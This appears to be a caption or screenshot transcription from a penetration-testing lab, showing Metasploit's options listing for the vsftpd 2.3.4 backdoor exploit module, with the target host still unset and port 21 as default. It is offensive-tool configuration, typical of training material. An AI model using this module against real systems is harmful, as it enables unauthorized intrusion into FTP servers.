 msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks
5, socks5h, sapni, http, socks4
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.